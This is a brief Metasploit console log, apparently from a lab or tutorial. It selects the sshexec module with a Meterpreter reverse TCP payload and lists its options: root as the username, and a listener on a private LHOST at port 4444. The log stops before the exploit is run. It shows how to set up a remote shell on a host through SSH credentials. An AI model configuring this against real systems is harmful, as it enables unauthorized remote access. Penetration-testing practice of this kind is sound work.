 =[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
msf6 > use exploit/multi/ssh/sshexec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/ssh/sshexec) > show options
Home
Module options (exploit/multi/ssh/sshexec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with.
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME root yes The user to authenticate as.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.109.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name